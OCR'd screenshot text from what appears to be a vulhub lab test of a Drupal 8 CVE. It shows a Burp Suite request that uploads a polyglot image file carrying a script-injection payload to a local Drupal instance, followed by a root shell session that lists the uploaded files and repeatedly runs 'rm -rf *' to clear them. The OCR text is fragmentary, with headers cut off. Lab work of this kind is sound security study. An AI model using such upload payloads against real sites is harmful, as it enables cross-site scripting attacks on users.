 Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
36
37
38 -----------------------------2995369599193134059030
97158248
39 Content-Disposition: form-data; name="status"
40
41 1
42 -----------------------------2995369599193134059030
97158248
43 Content-Disposition: form-data; name="
files[user_picture_0]"; filename="�����.gif"
44 Content-Type: image/gif
45
46 ÿØÿáExifMM*(Jrz(<html> </script>alert(1)<script>
<html>HHÿÛC
47
48
49
50 %# , #&')*)-0-(0%()(ÿÛC
51
52
53
Search... 0 matches
Response
Pretty Raw
1 HTTP/1.1 200
2 Date: Tue,
3 Server: Apac
4 X-Powered-By
5 Cache-Contro
6 X-UA-Compati
7 Content-lang
8 X-Content-Ty
9 X-Frame-Opti
10 Expires: Sun
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Aja
14 Content-Leng
15 Connection:
16 Content-Type: application/json
17
18 [
{
"command
"settings":{
"ajaxP
root@de4tsh: ~/Desktop/vulhub/vulhub/drupal/CVE-20...
?.gif _.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
?.gif _.gif __0.gif __1.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??.gif __.gif ___0.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??.gif ???.gif ????.gif ?????.gif __.gif ___0.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??.gif ???.gif ????.gif ?????.gif _0 _1 __.gif ___0.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??abcd?.gif _0 _1
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
??abcddd??.gif _0 _1
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# rm -rf
*
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09# ls
_0 _1 ?????.gif
root@0e4302dc1d56:/var/www/html/sites/default/files/pictures/2022-09#